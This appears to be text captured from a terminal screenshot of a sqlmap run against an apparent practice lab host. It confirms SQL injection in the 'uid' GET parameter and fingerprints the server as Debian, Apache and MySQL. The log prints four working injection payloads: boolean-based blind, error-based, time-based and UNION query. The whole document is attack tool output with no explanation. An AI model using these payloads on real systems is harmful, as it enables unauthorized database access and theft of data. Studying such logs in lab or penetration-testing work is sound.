 Applications Places Terminator Mon 15:11 1
root@localhost: ~
root@localhost: ~ 150x38
[15:06:41] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatical
ly extending the range for current UNION query injection technique test
[15:06:45] [INFO] target URL appears to have 5 columns in query
[15:07:19] [INFO] target URL appears to be UNION injectable with 5 columns
[15:07:32] [INFO] GET parameter 'uid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[15:07:32] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during da
ta retrieval
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 129 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uid=-3916' OR 6091=6091#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 8361 FROM(SELECT COUNT(*),CONCAT(0x716b6b6a71,(SELECT (ELT(8361=8361,1))),0x7178717171,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BfQY

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: uid=admin' AND SLEEP(5)-- ENEz

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=-7297' UNION ALL SELECT NULL,CONCAT(0x716b6b6a71,0x64554f785557547079494645417944754145​6b694678524e657968515a51766568634b6c41646e49,0
x7178717171),NULL,NULL,NULL#
---
[15:08:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0
[15:08:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lab.hackerinside.xyz'

[*] shutting down at 15:08:43

root@localhost:~#